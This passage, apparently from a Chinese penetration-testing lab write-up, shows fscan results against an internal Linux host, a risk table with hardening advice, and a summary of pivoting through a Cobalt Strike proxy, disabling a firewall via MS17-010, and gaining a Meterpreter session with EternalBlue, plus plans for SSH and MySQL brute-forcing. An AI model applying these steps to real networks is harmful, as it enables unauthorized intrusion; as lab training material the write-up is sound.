根据扫描结果,目标主机172.16.10.133开放了五个关键端口:22(SSH)、80(Web目录浏览)、3306(MySQL)、445(Samba文件共享)和8080(Web服务)。这意味着攻击重点应转向Linux环境下的渗透手段:优先测试SSH弱密码爆破和MySQL数据库弱密码攻击,同时利用80端口的目录浏览功能收集敏感信息,445端口则对应Linux的Samba服务,可能存在配置漏洞或未授权访问。该主机作为第三层网络的关键节点,控制后将成为攻击第四层网络(20.11.11.0/24)的重要跳板。

|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|

| c:\>fscan.exe -h 172.16.10.133 -nobr fscan.exe -h 172.16.10.133 -nobr ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /\/___/ __|/ | '/ _` |/ __| |/ / / /\\_\ \ (| | | (| | (__| < \/ |/\|| \,|\||\_\ fscan version: 1.8.3 start infoscan 172.16.10.133:22 open 172.16.10.133:3306 open 172.16.10.133:445 open 172.16.10.133:80 open 172.16.10.133:8080 open [*] alive ports len is: 5 start vulscan [*] WebTitle http://172.16.10.133 code:200 len:1351 title:Index of / [*] WebTitle http://172.16.10.133:8080 code:404 len:795 title:Error 404 - Not Found 已完成 5/5 [*] 扫描结束,耗时: 4.5447308s |

目标主机开放了以下5个端口:

| 端口 | 服务 | 详细分析 | 攻击优先级 |

|---|---|---|---|

| 22/tcp | SSH服务 | Linux系统核心证据,OpenSSH服务,直接系统访问入口 | 🔴 最高 |

| 80/tcp | HTTP服务 | Apache/Nginx,目录浏览已开启(Index of /),信息泄露风险高 | 🔴 高 |

| 445/tcp | Samba服务 | Linux SMB文件共享,可能存在配置漏洞或匿名访问 | 🟡 中 |

| 3306/tcp | MySQL数据库 | 数据库服务,弱密码/未授权访问风险 | 🔴 高 |

| 8080/tcp | HTTP服务 | 应用服务(返回404),可能是Tomcat/Jenkins等 | 🟡 中 |

🔴 高危风险

-

目录遍历泄露(端口80)

-

访问

http://172.16.10.133显示Index of /,说明Web目录浏览功能未关闭。 -

风险:攻击者可能通过目录列表下载敏感文件(如配置文件、备份文件、源代码等)。

-

建议 :在Web服务器配置中禁用目录列表(如Apache的

Options -Indexes)。

-

-

MySQL服务暴露(端口3306)

-

数据库服务直接暴露在公网或内网中,可能存在弱口令(如root/空密码)或未授权访问。

-

建议:

-

检查是否使用默认或弱密码;

-

限制MySQL仅允许特定IP访问(如

bind-address配置); -

升级到最新版本以避免已知漏洞

-

-

🟡 中低风险

-

SSH服务(端口22)

-

若使用弱口令或默认密钥,可能被暴力破解。

-

建议:禁用密码登录,改用密钥认证,并限制访问IP。

-

-

未使用的Web服务(端口8080)

- 返回404,可能为测试服务或遗留端口,但仍建议关闭不必要的服务以减少攻击面。

11、总结



(1)攻击路径

本次攻击采用多层代理与Bind TCP结合的策略。攻击者首先通过CS Socks4代理建立与DMZ跳板机的通信隧道,利用已控跳板机作为内网攻击入口。针对第二层目标主机192.168.3.144,先使用MS17-010命令执行模块关闭其防火墙防御,随后切换至永恒之蓝漏洞利用模块,部署Bind TCP载荷使目标在4444端口监听。攻击者通过完整的CS代理链主动连接目标监听端口,成功建立Meterpreter会话并获得系统权限。整个过程实现了从外网到内网第二层的纵深穿透。

-

网络路径:攻击机 → CS Socks代理 → DMZ跳板机 → 目标主机

-

攻击顺序:先关闭防火墙 → 再执行Bind TCP漏洞利用

-

连接方向:攻击者主动连接目标监听端口(4444)

sequenceDiagram

participant A as Kali攻击机

participant C as CS代理

participant D as DMZ跳板机

participant T as 目标主机(192.168.3.144)

Note over A,T: 阶段1:关闭防火墙

A->>C: 发送关闭防火墙命令 (通过代理)

C->>D: 转发命令到CS Beacon

D->>T: 执行netsh命令

T->>D: 返回执行结果

D->>C: 结果返回CS Server

C->>A: 显示命令执行成功

Note over A,T: 阶段2:Bind TCP攻击

A->>C: 发送MS17-010攻击数据 (bind_tcp payload)

C->>D: 通过代理转发

D->>T: 漏洞利用执行

T->>T: 开启4444端口监听

Note over A,T: 阶段3:建立连接

A->>C: 连接请求到192.168.3.144:4444

C->>D: 代理转发连接请求

D->>T: 内网路由到目标

T->>D: 接受连接,建立会话

D->>C: 会话数据返回

C->>A: 建立Meterpreter会话

Note over A,T: 完成控制

A->>T: Meterpreter命令交互(2)后续思路

当前路径:

Kali攻击机 → CS代理 → 192.168.3.128 → 192.168.3.144 → 172.16.10.133

(外部) (第一层) (第二层) (第三层目标)下一步目标:172.16.10.133是连接第三层(172.16.10.0/24)和第四层(20.11.11.0/24)的关键节点,控制此主机可:

-

扫描整个172.16.10.0/24网段

-

发现通往20.11.11.0/24的路径

-

建立更深入的内网代理

目标概况:Linux服务器,运行典型LAMP/LNMP堆栈,存在多个攻击入口点。

攻击策略:

- 优先顺序:Web信息收集 → MySQL爆破 → SSH爆破 → Samba测试

预期收获:

- 数据库权限、系统shell、内网访问跳板(控制后部署代理)

后续步骤:控制此主机后,立即进行内网扫描,寻找172.16.10.0/24网段的其他主机和通往20.11.11.129(域控制器)的路径。